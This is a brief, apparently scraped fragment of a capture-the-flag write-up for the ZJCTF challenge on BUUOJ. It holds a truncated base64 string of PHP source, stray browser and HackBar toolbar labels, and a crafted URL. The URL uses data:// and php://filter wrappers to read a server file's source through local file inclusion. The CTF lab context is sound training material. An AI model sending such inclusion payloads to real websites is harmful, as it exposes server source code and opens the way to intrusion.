 welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgIC
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor 应用程序
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
http://b4dbe37d-a3be-430f-9631-10dc5dc14949.node3.buuoj.cn/?text=data://TEXT/HTML,welcome to the zjctf&file=php://filter/read=convert.base64-encode/resource=useless.php&
password=hello